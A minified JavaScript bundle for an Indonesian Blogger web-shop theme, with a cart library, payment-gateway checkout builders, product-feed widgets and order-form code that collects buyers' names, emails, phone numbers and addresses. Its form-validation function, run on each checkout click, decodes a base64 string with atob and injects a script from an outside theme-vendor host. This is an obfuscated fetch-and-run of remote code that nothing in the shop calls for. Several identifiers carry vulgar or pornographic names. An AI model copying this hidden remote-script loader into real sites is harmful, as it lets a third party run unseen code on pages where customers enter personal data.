t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer 